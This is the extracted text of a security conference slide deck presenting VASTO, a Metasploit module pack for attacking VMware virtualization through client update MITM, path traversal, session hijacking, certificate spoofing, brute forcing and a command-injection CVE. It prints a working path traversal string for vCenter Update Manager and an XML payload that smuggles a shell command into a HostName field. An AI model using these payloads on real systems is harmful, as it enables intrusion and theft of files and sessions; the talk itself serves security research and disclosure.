



Virtually Pwned Pentesting Virtualization Claudio Criscione @paradoxengine – c.criscione@securenetwork.it
/me Claudio Criscione
The need for security
Breaking virtualization means… …hacking the underlying layer …accessing systems locally …bypassing access and network controls …hitting multiple targets at once Almost everywhere now Small number of different solutions deployed
MyHeaven
The elephant in the room
Escaping the VM • Yes , it can be done • Yes , it is (99% up to now) due to an exploit • Yes , it can be patched • Yes , it will happen again • No , it is not something you can easily audit • No , I won ‟t disclose “ escape from vm ” 0days
The Plan
Tools Of The Trade
VASTO The Virtualization ASsessment TOolkit It is an “ exploit pack ” for Metasploit focusing on virtualization and cloud security. Announcing Beta 0.3 – Featured at The Arsenal… yesterday! Tnx to Luca Carettoni, Paolo Canaletti, drk1wi for helping with modules!
Our demo target Security is one of the few fields where hitting a large target is worth more than hitting a small one.
How do you notice?
Recon Local – are you in a VM? Easy – Check MAC address, processes Not so easy – Hardware access Remote – where‟s the Hypervisor? Network services Fingerprinting
vmware_version Handy SOAP API to call Works on most VMware products […] <RetrieveServiceContent xmlns=\"urn:internalvim25\"> <_this type=\"ServiceInstance\"> ServiceInstance </_this> </RetrieveServiceContent> […]
A multi layered attack
Client Internal Hypervisor Management Support
Client Internal Hypervisor Management Support
Client : The Auto Update feature
clients.xml <ConfigRoot> <clientConnection id="0000"> <authdPort>902</authdPort> <version>3</version> <patchVersion>3.0.0</patchVersion> <apiVersion>3.1.0</apiVersion> <downloadUrl>https://*/client/VMware- viclient.exe</downloadUrl> </clientConnection> </ConfigRoot>
vmware_vilurker The VIlurker module can perform user-assisted code execution provided you can do MITM on a client. Almost no one use trusted certificates. No code signing on updates, but user gets a certificate warning. BONUS INFO: no SSL check on VMware Server 1.x
Client Internal Hypervisor Management Support
Direct Hit
vmware_guest_stealer CVE-2009-3733 This path traversal was discovered by Flick and Morehouse and presented last year. Exploit was released as a perl script and it has been ported to VASTO. It can be used to retrieve any file as the root user, including non-running guests. Works on most outdated VMware Products.
Client Internal Hypervisor Management Support
Components Always Components
vmware_updatemanager_traversal JETTY-1004 VMware Update Manager includes Jetty 6.1.16 Runs on the vCenter (management) Server Jetty 6.1.16 is vulnerable to path traversal (again) Here is the magic string /vci/downloads/health.xml/%3F/../../../../../../../../../$FILE
Ok, we can read files on the vCenter, so what? Follow me!
Introducing vpxd-profiler-* It is a “ debug ” file written by vCenter. Lots of information inside. Let ‟s go for low-hanging fruits for now. More to come /SessionStats/SessionPool/Session/Id='06B90BC B-A0A4-4B9C-B680- FB72656A1DCB'/Username=„ FakeDomain\Fake User'/SoapSession/Id='AD45B176-63F3-4421- BBF0-FE1603E543F4'/Count/total 1
Ride the session!
vmware_session_rider Using the session is non-trivial: VI client has tight timeouts The module acts as a proxy to access vCenter using the stolen session. Will fake the login to the client and can be easily tweaked to act as a password grabber (unlike VIlurker).
Client Internal Hypervisor Management Support
The Interface is FUN Web-based & Complex XSS URL Forwarding BONUS: Shutdown has not been changed, can shutdown local Tomcat on VMware
vmware_webaccess_portscan CVE-2010-0686 “URL Forwarding ” means performing POST requests on remote hosts. Can be used to exploit IP-based trusts and reach internal networks. Not just portscan!
Management is not just interface vCenter connects to ESX server via SSL [SOAP] Certificates are usually not trusted, but stored. MITM Connection Broken On reconnection, the vCenter will check for the certificate CN Spoof the CN Admin gets usual warning Admin agrees password sniffed
vmware_login If nothing works, you can always bruteforce! Will do standard metasploit bruteforcing No lockout on standard accounts (unless joined on AD) means a lot of bruteforcing fun
Client Internal Hypervisor Management Support
What‟s different? Multiple local EOP in Virtual Machines Will eventually include these as modules as well Discovered by great researchers Low level attacks, close to the CPU or OS What else?
Our new Attack surface Paravirtualization and support tools
vmware_sfcb_exec CVE-2010-2667 A vulnerability in Virtual Appliance Management Infrastructure resulting in code exec as root Requires authentication OR can be exploited locally without any authentication.
The attack <?xml version="1.0" encoding="UTF-8"?> <CIM CIMVERSION="2.0" DTDVERSION= "2.0“> <MESSAGE ID="13" PROTOCOLVERSION= "1.0“> <SIMPLEREQ><METHODCALL NAME="SetServerName “> <LOCALCLASSPATH> <LOCALNAMESPACEPATH> <NAMESPACE NAME="root"/><NAMESPACE NAME="cimv2"/> </LOCALNAMESPACEPATH> <CLASSNAME NAME="VAMI_NetworkSetting"/> </LOCALCLASSPATH> <PARAMVALUE NAME="HostName" PARAMTYPE="string “> <VALUE>121;$(echo${IFS}ls${IFS}-l)>/tmp/echo</VALUE> </PARAMVALUE> </METHODCALL> </SIMPLEREQ></MESSAGE></CIM> Kudos to Marsh Ray and others for this Twitter-Powered payload ;-)
So, can we attack virtualization?
Summing up You can attack the admin client, sniffing the password or owning the administrator You can attack the hypervisor and its core modules (by path traversal) You can hijack other user ‟s sessions You can attack the administration web interface You can attack supporting services on the virtual machine
Questions
Pre-made questions to get you started Q: Do these attacks actually work IRL? A: Yes, there ‟s a definite patching issue here Q: What about XEN? A: Similar issues but… next talk! Q: They say I have to surrender and be virtualized A: Not a question. However virtualization can be very good for security!
Thank you Claudio Criscione @paradoxengine c.criscione@securenetwork.it vasto.nibblesec.org – vasto.securenetwork.it
Recommend
More recommend